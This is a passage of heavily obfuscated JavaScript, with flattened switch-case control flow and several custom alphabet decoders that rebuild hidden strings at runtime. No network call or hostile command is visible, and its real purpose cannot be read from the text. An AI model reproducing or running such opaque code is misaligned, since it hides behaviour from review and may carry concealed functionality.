g87ghmq!=0xb5&&g87ghmq!=0xa4&&g87ghmq-0x5:QuCOhr([Qv1tCo.mbFXLK]=R_hsiF,Qv1tCo.PFpyZZL=\"twNEhTWSrMCJmXKeO61s0.:=R_2F}L~l8G,7qpg;93b{>`Hja\\\"*<5n/PQ!#u^Bzo4Y&?(AdI)DVk@[cfviU|$yZx+%]\",Qv1tCo.XHB8ng=\"\"+(Qv1tCo.mbFXLK||\"\"),qhnPJC.P4VVAhh=qhnPJC.Qv1tCo,OlyyAtv+=-0xd9);break;case qhnPJC.QO_ayWF.b9V6oYg+0x19:case 0x8f:return;case-0xd:case qhnPJC.QO_ayWF.rIrcMyi+-0x150:QuCOhr(qhnPJC.Qv1tCo.gRLmXza=XHB8ng.length,qhnPJC.Qv1tCo.pCZfdLU=[],qhnPJC.P4VVAhh=qhnPJC.Qv1tCo,OlyyAtv+=0x196,g87ghmq+=0x1d);break;case g87ghmq!=0xa5&&g87ghmq!=-0x38&&g87ghmq-0xa1:case-0xcd:QuCOhr(qhnPJC.Lnhu99H.dkq5NP=X5EYZp.length,qhnPJC.Lnhu99H.e8wZr9l=[],qhnPJC.P4VVAhh=qhnPJC.Lnhu99H,g87ghmq+=-0x18b);break;case qhnPJC.QO_ayWF.b9V6oYg+0x0:QuCOhr(P1RD_t(VO90VUS,PugtX0[pJPLsI[0x21]]),qhnPJC.P4VVAhh=qhnPJC.fGQaJef,OlyyAtv+=-0x97,g87ghmq+=0x16d);break;case-0x15:case-0x67:case-0xeb:QuCOhr([qhnPJC.QO_ayWF.b9V6oYg,qhnPJC.QO_ayWF.rIrcMyi,qhnPJC.QO_ayWF.FWfyyFz]=[0x17,0x70,0x17],QO_ayWF.L_Q5Dx=function(...OlyyAtv){return NoaV36V(0x39,-0xa,{QO_ayWF:qhnPJC.QO_ayWF,lD1skJ6:{}},OlyyAtv).next().value},QO_ayWF.IVAHnl=function(...OlyyAtv){return NoaV36V(0x7b,0x1d,{QO_ayWF:qhnPJC.QO_ayWF,c02n0zB:{}},OlyyAtv).next().value},QO_ayWF.s4IH5I=function(...OlyyAtv){return NoaV36V(-0xd4,0x125,{QO_ayWF:qhnPJC.QO_ayWF,apUg5Q:{}},OlyyAtv).next().value},QO_ayWF.YqukupC=function(...OlyyAtv){return NoaV36V(0x18,0x6f,{QO_ayWF:qhnPJC.QO_ayWF,v58R3v:{}},OlyyAtv).next().value},QO_ayWF.Xy7xRd=function(...OlyyAtv){return NoaV36V(0x3f,-0xb0,{QO_ayWF:qhnPJC.QO_ayWF,VEfDHq2:{}},OlyyAtv).next().value},bJS0QH(QO_ayWF.YqukupC),bJS0QH(QO_ayWF.Xy7xRd));if(RqqxGl(OlyyAtv+0x11d)in OvWtRD){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=0x4c,g87ghmq+=-0x50);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=-0xa5,g87ghmq+=0x24);break}case OlyyAtv!=0xd3&&OlyyAtv-0xf8:YRrjSCf[pJPLsI[0x9]]=-pJPLsI[OlyyAtv+-0x18c];for(YRrjSCf[pJPLsI[0x13]]=pJPLsI[OlyyAtv+-0x18d];YRrjSCf[pJPLsI[OlyyAtv+-0x17a]]<YRrjSCf[pJPLsI[0x2f]];YRrjSCf[pJPLsI[0x13]]++){YRrjSCf[pJPLsI[OlyyAtv+-0x16f]]=YRrjSCf[-pJPLsI[0x2d]].indexOf(YRrjSCf[-pJPLsI[0xc]][YRrjSCf[pJPLsI[0x13]]]);if(YRrjSCf[pJPLsI[OlyyAtv+-0x16f]]===-pJPLsI[0x1])continue;if(YRrjSCf[pJPLsI[0x9]]<pJPLsI[OlyyAtv+-0x18d]){YRrjSCf[pJPLsI[OlyyAtv+-0x184]]=YRrjSCf[pJPLsI[0x1e]]}else{QuCOhr(YRrjSCf[pJPLsI[0x9]]+=YRrjSCf[pJPLsI[0x1e]]*pJPLsI[OlyyAtv+-0x181],YRrjSCf[pJPLsI[OlyyAtv+-0x16e]]|=YRrjSCf[pJPLsI[0x9]]<<YRrjSCf[-pJPLsI[0x2e]],YRrjSCf[-pJPLsI[OlyyAtv+-0x15f]]+=(YRrjSCf[pJPLsI[0x9]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[OlyyAtv+-0x17e]:pJPLsI[0x10]);do{QuCOhr(YRrjSCf[pJPLsI[0x30]].push(YRrjSCf[pJPLsI[OlyyAtv+-0x16e]]&pJPLsI[OlyyAtv+-0x18a]),YRrjSCf[pJPLsI[0x1f]]>>=pJPLsI[OlyyAtv+-0x18b],YRrjSCf[-pJPLsI[0x2e]]-=pJPLsI[0x2])}while(YRrjSCf[-pJPLsI[OlyyAtv+-0x15f]]>pJPLsI[0x9]);YRrjSCf[pJPLsI[0x9]]=-pJPLsI[0x1]}}if(YRrjSCf[pJPLsI[OlyyAtv+-0x184]]>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.VEfDHq2,OlyyAtv+=-0x244,g87ghmq+=0x1c4);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.VEfDHq2,OlyyAtv+=-0x244,g87ghmq+=0x167);break}case-0xc6:case 0xed:return VO90VUS;case g87ghmq- -0x18:QuCOhr([...v58R3v.eJwyqe]=R_hsiF,v58R3v.eJwyqe[pJPLsI[OlyyAtv+-0x14]]=pJPLsI[0x1]);if(typeof VydB9a[v58R3v.eJwyqe[pJPLsI[0x0]]]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.v58R3v,OlyyAtv+=0x5f);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.v58R3v,OlyyAtv+=0xe7,g87ghmq+=-0x76);break}case 0xc2:QuCOhr(q4paAe[-pJPLsI[0x33]]=[],q4paAe[-pJPLsI[0x34]]=pJPLsI[0x0],qhnPJC.P4VVAhh=qhnPJC.WOoegqQ,g87ghmq+=-0x16f);break;case-0x8f:case OlyyAtv-0xee:QuCOhr([...woKOjf.YvvOUX]=R_hsiF,woKOjf.YvvOUX[pJPLsI[0x4]]=pJPLsI[OlyyAtv+-0x63]);if(typeof VydB9a[woKOjf.YvvOUX[pJPLsI[0x0]]]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.woKOjf,OlyyAtv+=-0xd1,g87ghmq+=0x169);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.woKOjf,OlyyAtv+=-0xd1,g87ghmq+=0xbe);break}case OlyyAtv-0x119:if(X1cOQof===(0x1,htouO5)(0x106)+(0x1,htouO5)(0x107)){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.c02n0zB,g87ghmq+=-0x65);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=-0x126,g87ghmq+=0x1bd);break}case qhnPJC.QO_ayWF.FWfyyFz+0xb:QuCOhr(qhnPJC.qvesaZr.UauIrMa=OdOhkPL.length,qhnPJC.qvesaZr.o2yTLe=[],qhnPJC.P4VVAhh=qhnPJC.qvesaZr,g87ghmq+=0x70);break;case g87ghmq- -0x77:return VydB9a[eJwyqe[pJPLsI[0x0]]]=(0x1,qhnPJC.QO_ayWF.Xy7xRd)(kfgxz4j[eJwyqe[pJPLsI[0x0]]]);case OlyyAtv!=0x99&&OlyyAtv-0x30:case 0x7e:return VydB9a[YvvOUX[pJPLsI[0x0]]];case qhnPJC.QO_ayWF.rIrcMyi+0x4c:[qsOrD4O.yAQkZz]=R_hsiF;if(typeof VydB9a[qsOrD4O.yAQkZz]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.qsOrD4O,g87ghmq+=-0xc1);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.qsOrD4O,g87ghmq+=-0x121);break}case qhnPJC.QO_ayWF.b9V6oYg+0x55:QuCOhr([...zKlLoA.eXKXV6]=R_hsiF,zKlLoA.S8tVQD6=function(...OlyyAtv){return NoaV36V(0x64,-0xee,{zKlLoA:qhnPJC.zKlLoA,apUg5Q:qhnPJC.apUg5Q,QO_ayWF:qhnPJC.QO_ayWF,woKOjf:{}},OlyyAtv).next().value},zKlLoA.wHnCgv=function(...OlyyAtv){return NoaV36V(-0xdc,0x2c,{zKlLoA:qhnPJC.zKlLoA,apUg5Q:qhnPJC.apUg5Q,QO_ayWF:qhnPJC.QO_ayWF,qvesaZr:{}},OlyyAtv).next().value},zKlLoA.eXKXV6[pJPLsI[OlyyAtv+-0x3c]]=pJPLsI[0x12],bJS0QH(zKlLoA.S8tVQD6),zKlLoA.eXKXV6[pJPLsI[0x12]]=pJPLsI[0x31],qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=0x59,g87ghmq+=-0x5c);break;case OlyyAtv- -0x3f:QuCOhr(q4paAe[pJPLsI[0x7]]=pJPLsI[OlyyAtv+0xec],q4paAe[pJPLsI[0x2a]]=-pJPLsI[0x1]);for(q4paAe[pJPLsI[0x2]]=pJPLsI[0x0];q4paAe[pJPLsI[0x2]]<q4paAe[pJPLsI[0x12]];q4paAe[pJPLsI[0x2]]++){q4paAe[-pJPLsI[0x36]]=q4paAe[-pJPLsI[0x35]].indexOf(q4paAe[pJPLsI[0x11]][q4paAe[pJPLsI[0x2]]]);if(q4paAe[-pJPLsI[0x36]]===-pJPLsI[0x1])continue;if(q4paAe[pJPLsI[0x2a]]<pJPLsI[0x0]){q4paAe[pJPLsI[0x2a]]=q4paAe[-pJPLsI[0x36]]}else{QuCOhr(q4paAe[pJPLsI[0x2a]]+=q4paAe[-pJPLsI[0x36]]*pJPLsI[0xc],q4paAe[-pJPLsI[0x34]]|=q4paAe[pJPLsI[0x2a]]<<q4paAe[pJPLsI[0x7]],q4paAe[pJPLsI[0x7]]+=(q4paAe[pJPLsI[0x2a]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(q4paAe[-pJPLsI[0x33]].push(q4paAe[-pJPLsI[0x34]]&pJPLsI[0x3]),q4paAe[-pJPLsI[0x34]]>>=pJPLsI[0x2],q4paAe[pJPLsI[0x7]]-=pJPLsI[0x2])}while(q4paAe[pJPLsI[0x7]]>pJPLsI[OlyyAtv+0xf5]);q4paAe[pJPLsI[OlyyAtv+0x116]]=-pJPLsI[0x1]}}if(q4paAe[pJPLsI[0x2a]]>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.WOoegqQ,OlyyAtv+=0x82,g87ghmq+=-0x8b);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.WOoegqQ,OlyyAtv+=0x9c,g87ghmq+=-0x3b);break}case-0x3f:case 0x15:QuCOhr(YRrjSCf[pJPLsI[0x30]].push((YRrjSCf[pJPLsI[0x1f]]|YRrjSCf[pJPLsI[0x9]]<<YRrjSCf[-pJPLsI[0x2e]])&pJPLsI[0x3]),qhnPJC.P4VVAhh=qhnPJC.VEfDHq2,g87ghmq+=-0x5d);break;case-0xf3:case 0xf8:case 0xa8:return VydB9a[eJwyqe[pJPLsI[0x0]]];case OlyyAtv-0x72:return f1fsc08(o2yTLe);case-0x70:QuCOhr(qhnPJC.QO_ayWF.fp0rzan=[],qhnPJC.P4VVAhh=qhnPJC.c02n0zB,g87ghmq+=0x3);break;case 0xfa:case-0x5:return VydB9a[yAQkZz]=(0x1,qhnPJC.c02n0zB.LWC_HSF)(kfgxz4j[yAQkZz]);case qhnPJC.QO_ayWF.rIrcMyi+-0x46:QuCOhr(lkOyja=_kYtKB7[cG5MMe7](),qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=0x75);break;case OlyyAtv!=-0x7a&&OlyyAtv!=0x49&&OlyyAtv- -0xa4:case 0x70:if(JicNELF===(0x1,htouO5)(0x108)){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=-0x22,g87ghmq+=-0xc6);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=-0x15e,g87ghmq+=0x1d);break}case-0x46:case OlyyAtv!=0x1f&&OlyyAtv- -0x30:case 0x6b:QuCOhr(eXKXV6[pJPLsI[0x12]]=rKz4C6((0x1,S8tVQD6)(0xf1)).style(eXKXV6[pJPLsI[0x0]],eXKXV6[pJPLsI[0x1]]),qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=-0x67);break;case g87ghmq-0x27:QuCOhr(qhnPJC.wh5OBz={},qhnPJC.wh5OBz.SlaJCKF=function(...OlyyAtv){return NoaV36V(-0x13d,0xac,{wh5OBz:qhnPJC.wh5OBz,c02n0zB:qhnPJC.c02n0zB,QO_ayWF:qhnPJC.QO_ayWF,n5CuT9:{}},OlyyAtv).next().value},qhnPJC.wh5OBz.GZdM8K=function(...OlyyAtv){return NoaV36V(0x4b,0x99,{wh5OBz:qhnPJC.wh5OBz,c02n0zB:qhnPJC.c02n0zB,QO_ayWF:qhnPJC.QO_ayWF,L96zQvq:{}},OlyyAtv).next().value},bJS0QH(qhnPJC.wh5OBz.SlaJCKF),bJS0QH(qhnPJC.wh5OBz.GZdM8K));return{[(0x1,qhnPJC.wh5OBz.SlaJCKF)(0x109)+(0x1,qhnPJC.wh5OBz.SlaJCKF)(0x10a)]:lkOyja};case-0x2f:QuCOhr([...WOoegqQ.q4paAe]=R_hsiF,WOoegqQ.q4paAe[pJPLsI[0x4]]=pJPLsI[0x1],WOoegqQ.q4paAe[-pJPLsI[0x35]]=\")1?3&\\\"x(<%04@`z{qXtC_}G]#DHW|5,F.rV^gKwOvL28;9jZda!cTQon~AEfYbB>7:Jp$[PkyeN=6I*ulM+miUh/SRs\",qhnPJC.P4VVAhh=qhnPJC.WOoegqQ,OlyyAtv+=-0x167,g87ghmq+=0x1b1);break;case OlyyAtv!=-0x6d&&OlyyAtv-0x30:case 0x28:case 0xf5:eXKXV6[pJPLsI[0x11]]=eXKXV6[pJPLsI[0x11]]||rKz4C6((0x1,S8tVQD6)(pJPLsI[0x32]))(eXKXV6[pJPLsI[0x0]]);if(eXKXV6[pJPLsI[0x11]]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,g87ghmq+=-0x14a);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=-0x4f,g87ghmq+=-0xf);break}case qhnPJC.QO_ayWF.b9V6oYg+0x38:QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=0x2b,g87ghmq+=-0x6f);break;case-0xec:QuCOhr(dHVjch[pJPLsI[0x7]]=pJPLsI[0x0],dHVjch[pJPLsI[0x3a]]=-pJPLsI[0x1]);for(dHVjch[pJPLsI[0x13]]=pJPLsI[0x0];dHVjch[pJPLsI[0x13]]<dHVjch[pJPLsI[0x12]];dHVjch[pJPLsI[0x13]]++){dHVjch[pJPLsI[0x1e]]=dHVjch[-pJPLsI[OlyyAtv+0x8f]].indexOf(dHVjch[pJPLsI[0x28]][dHVjch[pJPLsI[0x13]]]);if(dHVjch[pJPLsI[0x1e]]===-pJPLsI[0x1])continue;if(dHVjch[pJPLsI[0x3a]]<pJPLsI[0x0]){dHVjch[pJPLsI[0x3a]]=dHVjch[pJPLsI[0x1e]]}else{QuCOhr(dHVjch[pJPLsI[0x3a]]+=dHVjch[pJPLsI[0x1e]]*pJPLsI[0xc],dHVjch[pJPLsI[OlyyAtv+0x73]]|=dHVjch[pJPLsI[0x3a]]<<dHVjch[pJPLsI[0x7]],dHVjch[pJPLsI[0x7]]+=(dHVjch[pJPLsI[0x3a]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[OlyyAtv+0x63]:pJPLsI[0x10]);do{QuCOhr(dHVjch[pJPLsI[0x39]].push(dHVjch[pJPLsI[0x1f]]&pJPLsI[0x3]),dHVjch[pJPLsI[0x1f]]>>=pJPLsI[0x2],dHVjch[pJPLsI[0x7]]-=pJPLsI[0x2])}while(dHVjch[pJPLsI[0x7]]>pJPLsI[0x9]);dHVjch[pJPLsI[OlyyAtv+0x8e]]=-pJPLsI[0x1]}}if(dHVjch[pJPLsI[0x3a]]>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.L96zQvq,OlyyAtv+=0x177);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.L96zQvq,OlyyAtv+=0x2e,g87ghmq+=0xe3);break}case-0x3a:case OlyyAtv!=0x7b&&OlyyAtv-0x3f:return eXKXV6[pJPLsI[OlyyAtv+-0x38]]!==pJPLsI[0x31]?eXKXV6[pJPLsI[0x12]]+\"\":eXKXV6[pJPLsI[0x12]];case-0xb0:QuCOhr([qvesaZr.HipZShg]=R_hsiF,qvesaZr.oHxgAT=\":DXPtEepjJnNZhfRorIFbdTiqLsMVHCcGUAQSlOWkB8Ym&K9a{gu+;^\\\"v[.,%743$26~0w)]*`x/@=}!?(>y#_1<z5|\",qvesaZr.OdOhkPL=\"\"+(qvesaZr.HipZShg||\"\"),qhnPJC.P4VVAhh=qhnPJC.qvesaZr,OlyyAtv+=0x131,g87ghmq+=-0x5f);break;case-0x8b:case qhnPJC.QO_ayWF.rIrcMyi+-0xd5:return VydB9a[yAQkZz];case-0xb6:case-0x1e:QuCOhr(q4paAe[-pJPLsI[0x33]].push((q4paAe[-pJPLsI[0x34]]|q4paAe[pJPLsI[0x2a]]<<q4paAe[pJPLsI[0x7]])&pJPLsI[0x3]),qhnPJC.P4VVAhh=qhnPJC.WOoegqQ,OlyyAtv+=0x1a,g87ghmq+=0x50);break;case OlyyAtv-0xb0:QuCOhr([...VEfDHq2.YRrjSCf]=R_hsiF,VEfDHq2.YRrjSCf[pJPLsI[0x4]]=pJPLsI[OlyyAtv+-0x3e],VEfDHq2.YRrjSCf[-pJPLsI[0x2d]]=\"4x+0${)?w,82@#oDXajkzR&T/;I[*=g!9^BhNOvS<(fsVc]rdmFLy7>6t._AnWuHp51ZPU}E`:lqbJeMCY%Qi~K|G3\\\"\",VEfDHq2.YRrjSCf[-pJPLsI[OlyyAtv+-0x33]]=\"\"+(VEfDHq2.YRrjSCf[pJPLsI[0x0]]||\"\"),VEfDHq2.YRrjSCf[pJPLsI[0x2f]]=VEfDHq2.YRrjSCf[-pJPLsI[OlyyAtv+-0x33]].length,qhnPJC.P4VVAhh=qhnPJC.VEfDHq2,OlyyAtv+=0x94,g87ghmq+=-0x48);break;case qhnPJC.QO_ayWF.rIrcMyi+-0x26:qhnPJC.qvesaZr.R8YauP=-pJPLsI[0x1];for(qhnPJC.qvesaZr.YbgYXok=pJPLsI[0x0];YbgYXok<UauIrMa;YbgYXok++){qhnPJC.qvesaZr.ABJdUr=oHxgAT.indexOf(OdOhkPL[YbgYXok]);if(ABJdUr===-pJPLsI[0x1])continue;if(R8YauP<pJPLsI[0x0]){R8YauP=ABJdUr}else{QuCOhr(R8YauP+=ABJdUr*pJPLsI[0xc],mUI55EN|=R8YauP<<RFPfsLK,RFPfsLK+=(R8YauP&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[OlyyAtv+0x2]:pJPLsI[0x10]);do{QuCOhr(o2yTLe.push(mUI55EN&pJPLsI[0x3]),mUI55EN>>=pJPLsI[0x2],RFPfsLK-=pJPLsI[0x2])}while(RFPfsLK>pJPLsI[0x9]);R8YauP=-pJPLsI[0x1]}}if(R8YauP>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.qvesaZr,g87ghmq+=-0x2c);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.qvesaZr,OlyyAtv+=0x11c,g87ghmq+=-0xaf);break}case OlyyAtv!=0x77&&OlyyAtv!=0x18&&OlyyAtv- -0x6f:case 0x8e:case 0x27:return f1fsc08(YRrjSCf[pJPLsI[0x30]]);case-0x19:case 0xa3:case-0xcc:QuCOhr((0x1,s4IH5I)(),qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=-0xf1,g87ghmq+=0x74);break;case qhnPJC.QO_ayWF.b9V6oYg+-0x3c:QuCOhr(YRrjSCf[pJPLsI[0x30]]=[],YRrjSCf[pJPLsI[0x1f]]=pJPLsI[0x0],YRrjSCf[-pJPLsI[0x2e]]=pJPLsI[OlyyAtv+-0xd3],qhnPJC.P4VVAhh=qhnPJC.VEfDHq2,OlyyAtv+=0xba);break;case 0xa:case-0x56:QuCOhr((0x1,qhnPJC.QO_ayWF.L_Q5Dx)(UIVd5r),rKz4C6((0x1,qhnPJC.sVjOpaW.TCKTFv)(0x165))[(0x1,qhnPJC.sVjOpaW.TCKTFv)(0x166)][(0x1,qhnPJC.sVjOpaW.TCKTFv)(0x167)]=qhnPJC.QO_ayWF.T5GLpu,qhnPJC.P4VVAhh=qhnPJC.lKGKP8,OlyyAtv+=-0x5b);break;case qhnPJC.QO_ayWF.rIrcMyi+-0xc1:QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=-0x2c,g87ghmq+=0x32);break;case-0x3d:case 0x25:return f1fsc08(dHVjch[pJPLsI[0x39]]);case OlyyAtv!=0x5e&&OlyyAtv!=-0x2&&OlyyAtv- -0x3b:QuCOhr(qhnPJC.P4VVAhh=qhnPJC.tEMjs7F,OlyyAtv+=-0x61,g87ghmq+=0x14f);break;case-0x57:case-0x9c:case 0xb5:qhnPJC.QO_ayWF.HdxoLfU=rKz4C6((0x1,YqukupC)(0x149))[(0x1,YqukupC)(0x14a)][(0x1,YqukupC)(pJPLsI[0x3d])]();if(new IVAHnl((0x1,YqukupC)(0x156),(0x1,YqukupC)(0x157),(0x1,YqukupC)(0x158))[(0x1,YqukupC)(0x159)+(0x1,YqukupC)(0x15a)]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=-0x20,g87ghmq+=0x68);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=0x96,g87ghmq+=-0x6f);break}case g87ghmq- -0x92:qhnPJC.Qv1tCo.IB7T53B=-pJPLsI[0x1];for(qhnPJC.Qv1tCo.V1WUuM=pJPLsI[0x0];V1WUuM<gRLmXza;V1WUuM++){qhnPJC.Qv1tCo.rrKfYHj=PFpyZZL.indexOf(XHB8ng[V1WUuM]);if(rrKfYHj===-pJPLsI[0x1])continue;if(IB7T53B<pJPLsI[0x0]){IB7T53B=rrKfYHj}else{QuCOhr(IB7T53B+=rrKfYHj*pJPLsI[0xc],gh4OoaV|=IB7T53B<<PrInUo,PrInUo+=(IB7T53B&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(pCZfdLU.push(gh4OoaV&pJPLsI[0x3]),gh4OoaV>>=pJPLsI[0x2],PrInUo-=pJPLsI[0x2])}while(PrInUo>pJPLsI[0x9]);IB7T53B=-pJPLsI[0x1]}}if(IB7T53B>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.Qv1tCo,OlyyAtv+=-0x12e,g87ghmq+=0xbe);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.Qv1tCo,OlyyAtv+=-0x11,g87ghmq+=0xbe);break}case 0xd3:QuCOhr(qhnPJC.Qv1tCo.gh4OoaV=pJPLsI[0x0],qhnPJC.Qv1tCo.PrInUo=pJPLsI[0x0],qhnPJC.P4VVAhh=qhnPJC.Qv1tCo,OlyyAtv+=-0x26,g87ghmq+=-0xf4);break;case qhnPJC.QO_ayWF.FWfyyFz+0x3a:QuCOhr([...apUg5Q.H008uI]=R_hsiF,apUg5Q.lZQO4O=function(...OlyyAtv){return NoaV36V(0x40,0x2c,{apUg5Q:qhnPJC.apUg5Q,QO_ayWF:qhnPJC.QO_ayWF,zKlLoA:{}},OlyyAtv).next().value},apUg5Q.H008uI[pJPLsI[0x4]]=pJPLsI[OlyyAtv+0xd4],bJS0QH(apUg5Q.lZQO4O,pJPLsI[OlyyAtv+0xe6]),qhnPJC.P4VVAhh=qhnPJC.apUg5Q,OlyyAtv+=0x14f,g87ghmq+=-0x164);break;case 0x2:case OlyyAtv!=0x5e&&OlyyAtv!=-0xa5&&OlyyAtv- -0x3b:case 0xc9:QuCOhr([qhnPJC.QO_ayWF.b9V6oYg,qhnPJC.QO_ayWF.rIrcMyi,qhnPJC.QO_ayWF.FWfyyFz]=[0x94,0x13,0xaf],qhnPJC.P4VVAhh=qhnPJC.XY2v7Q,OlyyAtv+=-0xa3,g87ghmq+=-0x37);break;case-0xd8:QuCOhr(qhnPJC.c02n0zB.lkOyja=void 0x0,qhnPJC.c02n0zB._kYtKB7={[(0x1,htouO5)(OlyyAtv+0x1b)]:function(...OlyyAtv){bJS0QH(R_hsiF);function g87ghmq(OlyyAtv){var g87ghmq=\"TWsuc`GehVf$2ib8\\\"m]#.U,_kX;p0x6A(ozjvZwBK9^[<Lq513Pn=MIFHy~g*@Q)%CD/!tJ+:EO|>SlR?rY{47dN&}a\",R_hsiF,qhnPJC,NoaV36V,VydB9a,kfgxz4j,BtUXBwY,PDDeFR6;QuCOhr(R_hsiF=\"\"+(OlyyAtv||\"\"),qhnPJC=R_hsiF.length,NoaV36V=[],VydB9a=pJPLsI[0x0],kfgxz4j=pJPLsI[0x0],BtUXBwY=-pJPLsI[0x1]);for(PDDeFR6=pJPLsI[0x0];PDDeFR6<qhnPJC;PDDeFR6++){var zcYzEjG=g87ghmq.indexOf(R_hsiF[PDDeFR6]);if(zcYzEjG===-pJPLsI[0x1])continue;if(BtUXBwY<pJPLsI[0x0]){BtUXBwY=zcYzEjG}else{QuCOhr(BtUXBwY+=zcYzEjG*pJPLsI[0xc],VydB9a|=BtUXBwY<<kfgxz4j,kfgxz4j+=(BtUXBwY&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(NoaV36V.push(VydB9a&pJPLsI[0x3]),VydB9a>>=pJPLsI[0x2],kfgxz4j-=pJPLsI[0x2])}while(kfgxz4j>pJPLsI[0x9]);BtUXBwY=-pJPLsI[0x1]}}if(BtUXBwY>-pJPLsI[0x1]){NoaV36V.push((VydB9a|BtUXBwY<<kfgxz4j)&pJPLsI[0x3])}return f1fsc08(NoaV36V)}function R_hsiF(...OlyyAtv){OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1];if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[0x5]){return VydB9a[OlyyAtv[pJPLsI[0x0]]]=g87ghmq(kfgxz4j[OlyyAtv[pJPLsI[0x0]]])}return VydB9a[OlyyAtv[pJPLsI[0x0]]]}return qhnPJC.QO_ayWF.q_fS9i[R_hsiF(0xf5)](OlyyAtv=>{return qhnPJC.QO_ayWF.HdxoLfU[R_hsiF(0xf6)](OlyyAtv)})},[(0x1,htouO5)(0xf7)]:function(...OlyyAtv){bJS0QH(R_hsiF);function g87ghmq(OlyyAtv){var g87ghmq=\"\\\"FVrjIGAoQ#]=wsK65JBvyOZdh2%UPX39[~x_mS>C*1LMTu}t(+f/z)D;HWl:^0g?n8p{$4.cbY@q|7aReiN!<&kE`,\",R_hsiF,NoaV36V,BtUXBwY,PDDeFR6,zcYzEjG,BeZjZs,_J9Mnw;QuCOhr(R_hsiF=\"\"+(OlyyAtv||\"\"),NoaV36V=R_hsiF.length,BtUXBwY=[],PDDeFR6=pJPLsI[0x0],zcYzEjG=pJPLsI[0x0],BeZjZs=-pJPLsI[0x1]);for(_J9Mnw=pJPLsI[0x0];_J9Mnw<NoaV36V;_J9Mnw++){var RqqxGl=g87ghmq.indexOf(R_hsiF[_J9Mnw]);if(RqqxGl===-pJPLsI[0x1])continue;if(BeZjZs<pJPLsI[0x0]){BeZjZs=RqqxGl}else{QuCOhr(BeZjZs+=RqqxGl*pJPLsI[0xc],PDDeFR6|=BeZjZs<<zcYzEjG,zcYzEjG+=(BeZjZs&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(BtUXBwY.push(PDDeFR6&pJPLsI[0x3]),PDDeFR6>>=pJPLsI[0x2],zcYzEjG-=pJPLsI[0x2])}while(zcYzEjG>pJPLsI[0x9]);BeZjZs=-pJPLsI[0x1]}}if(BeZjZs>-pJPLsI[0x1]){BtUXBwY.push((PDDeFR6|BeZjZs<<zcYzEjG)&pJPLsI[0x3])}return f1fsc08(BtUXBwY)}function R_hsiF(...OlyyAtv){OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1];if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[0x5]){return VydB9a[OlyyAtv[pJPLsI[0x0]]]=g87ghmq(kfgxz4j[OlyyAtv[pJPLsI[0x0]]])}return VydB9a[OlyyAtv[pJPLsI[0x0]]]}try{function NoaV36V(OlyyAtv){var g87ghmq=\"5RpKfntsrCmLHhB[*A~=y!kvX46xM7+jWZ.u})b>oV,TQd;qzP<`0|(@:_#?]E^c/GlUwI%8D1S2\\\"Jg9Ye$&FOi3{Na\",R_hsiF,NoaV36V,BtUXBwY,PDDeFR6,zcYzEjG,BeZjZs,_J9Mnw;QuCOhr(R_hsiF=\"\"+(OlyyAtv||\"\"),NoaV36V=R_hsiF.length,BtUXBwY=[],PDDeFR6=pJPLsI[0x0],zcYzEjG=pJPLsI[0x0],BeZjZs=-pJPLsI[0x1]);for(_J9Mnw=pJPLsI[0x0];_J9Mnw<NoaV36V;_J9Mnw++){var 